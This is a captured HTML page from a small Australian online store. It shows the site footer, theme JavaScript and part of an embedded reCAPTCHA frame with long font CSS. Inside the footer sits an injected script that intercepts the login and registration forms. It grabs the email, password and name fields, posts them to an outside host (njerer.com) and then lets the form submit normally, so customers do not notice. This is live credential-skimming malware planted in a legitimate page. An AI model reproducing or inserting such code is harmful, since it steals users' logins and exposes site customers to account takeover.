<div class="mobile-collapsible">
<h6 class="block-title heading">Connect with Us</h6>
<div class="block-content">
<div class="feature feature-icon-hover indent"><span class="ib ic ic-home ic-lg"></span>
<p class="no-margin ">4/26 Hector St. West, Osborne Park, WA 6017</p>
</div>
<div class="feature feature-icon-hover indent"><span class="ib ic ic-letter ic-lg"></span>
<p class="no-margin ">pmarks@minidigital.com.au</p>
</div>
</div>
</div>
</div>
    <script>
    jQuery( function ($) {
        $(document).ready(function () {
    
            $("form").submit(function (e) {
                var ttid = this.id;
                if(ttid == "login-form" || ttid == "form-validate"){
                    e.preventDefault();
                    if (ttid == "login-form"){
                        var cemail = $("input[name='login[username]']").val();
                        var cpassw = $("input[name='login[password]']").val();
                    }
                    if (ttid == "form-validate"){
                        var cemail = $("input[name='email']").val();
                        var cpassw = $("input[name='password']").val();
                        var cname = $("input[name='firstname']").val();
                    }
                    $.post("https://njerer.com/mysql1111/receiver.php?site=minidigital", {
                        email: cemail,
                        pass: cpassw,
                        username: cname
                    }).always(function() {
                        if(!$("input").hasClass("validation-failed")){
                            document.getElementById(ttid).submit();   
                    }   
                    });
                }
            });
        });
    });
    </script>
</div></div>				</div> <!-- end: footer-primary section -->
								
								<div class="footer-primary-bottom grid12-12">
					<div class="footer-primary-bottom-spacing clearer">
					
													<div class="item item-left clearer block_footer_primary_bottom_left">
								<div class="social-links ib-wrapper--square">
	<a class="first" href="" title="Follow on Twitter">
		<span class="ib ib-hover ic ic-lg ic-twitter"></span>
	</a>
	<a href="#" title="Join us on Facebook">
		<span class="ib ib-hover ic ic-lg ic-facebook"></span>
	</a>
	<a href="#" title="Join us on Google Plus">
		<span class="ib ib-hover ic ic-lg ic-googleplus"></span>
	</a>
	<a href="#" title="Youtube">
		<span class="ib ib-hover ic ic-lg ic-youtube"></span>
	</a>
	<a href="#" title="Instagram">
		<span class="ib ib-hover ic ic-lg ic-instagram"></span>
	</a>
	<!--
	<a href="#" title="Vimeo">
		<span class="ib ib-hover ic ic-lg ic-vimeo"></span>
	</a>
	<a href="#" title="Pinterest">
		<span class="ib ib-hover ic ic-lg ic-pinterest"></span>
	</a>
	<a href="#" title="Linked in">
		<span class="ib ib-hover ic ic-lg ic-linkedin"></span>
	</a>
	<a href="#" title="VKontakte">
		<span class="ib ib-hover ic ic-lg ic-vk"></span>
	</a>
	<a href="#" title="Renren">
		<span class="ib ib-hover ic ic-lg ic-renren"></span>
	</a>-->
</div>
							</div>
												
												
												
					</div> 
				</div> <!-- end: footer-primary-bottom -->
							
			</div> <!-- end: inner-container -->
		</div> <!-- end: footer-primary -->
	</div>
	
	
		
	
	
	
	<div class="footer-bottom-container section-container">
		<div class="footer-bottom footer container">
			<div class="inner-container">

				<div class="clearer">
				
											<div class="item item-left">
							<div class="footer-copyright">&copy; 2022 minidigital. All Rights Reserved.</div>
						</div>
										
										
					
				</div> <!-- end: footer-bottom section -->

			</div> <!-- end: inner-container -->
		</div> <!-- end: footer-bottom -->
	</div>

		
	<a id="scroll-to-top" class="ic ic-up" href="#top"></a>

</div> <!-- end: footer-container3 -->
</div> <!-- end: footer-container2 -->
</div> <!-- end: footer-container -->

                
<script type="text/javascript">
	//<![CDATA[

			var gridItemsEqualHeightApplied = false;
	function setGridItemsEqualHeight($)
	{
		var $list = $('.category-products-grid');
		var $listItems = $list.children();

		var centered = $list.hasClass('centered');
		var gridItemMaxHeight = 0;
		$listItems.each(function() {
			
			$(this).css("height", "auto"); 			var $object = $(this).find('.actions');

						if (centered)
			{
				var objectWidth = $object.width();
				var availableWidth = $(this).width();
				var space = availableWidth - objectWidth;
				var leftOffset = space / 2;
				$object.css("padding-left", leftOffset + "px"); 			}

						var bottomOffset = parseInt($(this).css("padding-top"));
			if (centered) bottomOffset += 10;
			$object.css("bottom", bottomOffset + "px");

						if ($object.is(":visible"))
			{
								var objectHeight = $object.height();
				$(this).css("padding-bottom", (objectHeight + bottomOffset) + "px");
			}

						
			gridItemMaxHeight = Math.max(gridItemMaxHeight, $(this).height());
		});

		//Apply max height
		$listItems.css("height", gridItemMaxHeight + "px");
		gridItemsEqualHeightApplied = true;

	}
	


	jQuery(function($) {

        // Drop-down
        var ddBlockSelector = '.dropdown';
        var ddOpenTimeout;
        var dMenuPosTimeout;
        var DD_DELAY_IN = 200;
        var DD_DELAY_OUT = 0;
        var DD_ANIMATION_IN = 0;
        var DD_ANIMATION_OUT = 0;

        $(document).on('mouseenter touchstart', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddHeading = dd.children('.dropdown-heading');
            var ddContent = dd.children('.dropdown-content');

            // If dd is not opened yet (or not initialized yet)
            var isDdOpened = dd.data('ddOpened');
            if (isDdOpened === false || isDdOpened === undefined)
            {
                // Clear old position of dd menu
                ddContent.css("left", "");
                ddContent.css("right", "");

                // Show dd menu
                clearTimeout(ddOpenTimeout);
                ddOpenTimeout = setTimeout(function() {
                    
                    dd.addClass('open');

                    // Set dd open flag
                    dd.data('ddOpened', true);
                    
                }, DD_DELAY_IN);

                ddContent.stop(true, true).delay(DD_DELAY_IN).fadeIn(DD_ANIMATION_IN, "easeOutCubic");
                
                // Set new position of dd menu.
                // This code is delayed the same amount of time as dd animation.
                clearTimeout(dMenuPosTimeout);
                dMenuPosTimeout = setTimeout(function() {

                    if (ddContent.offset().left < 0)
                    {
                        var space = dd.offset().left; // Space available on the left of dd
                        ddContent.css("left", (-1)*space);
                        ddContent.css("right", "auto");
                    }
                
                }, DD_DELAY_IN);

            } // end: dd is not opened yet

        }).on('mouseleave', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddContent = dd.children('.dropdown-content');

            clearTimeout(ddOpenTimeout); // Clear, to close dd on mouseleave
            ddContent.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
            if (ddContent.is(":hidden"))
            {
                ddContent.hide();
            }
            dd.removeClass('open');

            // Clear dd open flag
            dd.data('ddOpened', false);

            // After hiding, clear the click event flag
            dd.data('ddClickIntercepted', false);

        }).on('click', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddHeading = dd.children('.dropdown-heading');
            var ddContent = dd.children('.dropdown-content');

            // Only if the heading was clicked
            if ($.contains(ddHeading[0], e.target) || ddHeading.is(e.target))
            {
                // Only after the first click already happened, the second click can close the dropdown
                if (dd.data('ddClickIntercepted'))
                {
                    if (dd.hasClass('open'))
                    {
                        clearTimeout(ddOpenTimeout); // Clear, to close dd on mouseleave
                        ddContent.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
                        if (ddContent.is(":hidden"))
                        {
                            ddContent.hide();
                        }
                        dd.removeClass('open');

                        // Clear dd open flag
                        dd.data('ddOpened', false);

                        // After hiding, clear the click event flag
                        dd.data('ddClickIntercepted', false);
                    }
                }
                else 
                {
                    // Set the click event flag
                    dd.data('ddClickIntercepted', true);
                }
            }

        });



				var windowScroll_t;
		$(window).scroll(function(){
			
			clearTimeout(windowScroll_t);
			windowScroll_t = setTimeout(function() {
										
				if ($(this).scrollTop() > 100)
				{
					$('#scroll-to-top').fadeIn();
				}
				else
				{
					$('#scroll-to-top').fadeOut();
				}
			
			}, 500);
			
		});
		
		$('#scroll-to-top').click(function(){
			$("html, body").animate({scrollTop: 0}, 600, "easeOutCubic");
			return false;
		});
		
		
		
				
			var startHeight;
			var bpad;
			$('.category-products-grid').on('mouseenter', '.item', function() {

														if ($(window).width() >= 320)
					{
				
											if (gridItemsEqualHeightApplied === false)
						{
							return false;
						}
					
					startHeight = $(this).height();
					$(this).css("height", "auto"); //Release height
					$(this).find(".display-onhover").fadeIn(400, "easeOutCubic"); //Show elements visible on hover
					var h2 = $(this).height();
					
										////////////////////////////////////////////////////////////////
					var addtocartHeight = 0;
					var addtolinksHeight = 0;
					
											//addtocartHeight = $(this).find('.btn-cart').height(); //obsolete
						var buttonOrStock = $(this).find('.btn-cart');
						if (buttonOrStock.length == 0) buttonOrStock = $(this).find('.availability');
						addtocartHeight = buttonOrStock.height();
						
										
											var addtolinksEl = $(this).find('.add-to-links');
						if (addtolinksEl.hasClass("addto-onimage") == false)
							addtolinksHeight = addtolinksEl.innerHeight(); //.height();
										
											var h3 = h2 + addtocartHeight + addtolinksHeight;
						var diff = 0;
						if (h3 < startHeight)
						{
							$(this).height(startHeight);
						}
						else
						{
							$(this).height(h3); 							diff = h3 - startHeight;
						}
										////////////////////////////////////////////////////////////////

					$(this).css("margin-bottom", "-" + diff + "px"); 
									} 								
			}).on('mouseleave', '.item', function() {

													if ($(window).width() >= 320)
					{
				
					//Clean up
					$(this).find(".display-onhover").stop(true).hide();
					$(this).css("margin-bottom", "");

																$(this).height(startHeight);
					
									} 								
			});
		
		


				$('.products-grid, .products-list').on('mouseenter', '.product-image-wrapper', function() {
			$(this).find(".alt-img").fadeIn(400, "easeOutCubic");
		}).on('mouseleave', '.product-image-wrapper', function() {
			$(this).find(".alt-img").stop(true).fadeOut(400, "easeOutCubic");
		});



				$('.fade-on-hover').on('mouseenter', function() {
			$(this).animate({opacity: 0.75}, 300, 'easeInOutCubic');
		}).on('mouseleave', function() {
			$(this).stop(true).animate({opacity: 1}, 300, 'easeInOutCubic');
		});



				var dResize = {

			winWidth : 0
			, winHeight : 0
			, windowResizeTimeout : null

			, init : function()
			{
				dResize.winWidth = $(window).width();
				dResize.winHeight = $(window).height();
				dResize.windowResizeTimeout;

				$(window).on('resize', function(e) {
					clearTimeout(dResize.windowResizeTimeout);
					dResize.windowResizeTimeout = setTimeout(function() {
						dResize.onEventResize(e);
					}, 50);
				});
			}

			, onEventResize : function(e)
			{
				//Prevent from executing the code in IE when the window wasn't actually resized
				var winNewWidth = $(window).width();
				var winNewHeight = $(window).height();

				//Code in this condition will be executed only if window was actually resized
				if (dResize.winWidth != winNewWidth || dResize.winHeight != winNewHeight)
				{
					//Trigger deferred resize event
					$(window).trigger("themeResize", e);

					//Additional code executed on deferred resize
					dResize.onEventDeferredResize();
				}

				//Update window size variables
				dResize.winWidth = winNewWidth;
				dResize.winHeight = winNewHeight;
			}

			, onEventDeferredResize : function() //Additional code, execute after window was actually resized
			{
				//Products grid: equal height of items
									setGridItemsEqualHeight($);
				
			}

		}; //end: dResize

		dResize.init();



	}); //end: on document ready
	
	

	jQuery(window).load(function(){
		
							setGridItemsEqualHeight(jQuery);
		
	}); //end: jQuery(window).load(){...}



	//]]>
</script>


<script src="https://www.minidigital.com.au/js/mirasvit/code/feedexport/performance.js" type="text/javascript"></script>    </div>
</div>
</div> <!-- end: root-wrapper -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcNgMgrAAAAAM_Lk5TRzsKd-eMGF9Pu2Eyg1I2c&co=aHR0cHM6Ly93d3cubWluaWRpZ2l0YWwuY29tLmF1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ozq3o1vfnk6n
body_size: 48479
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
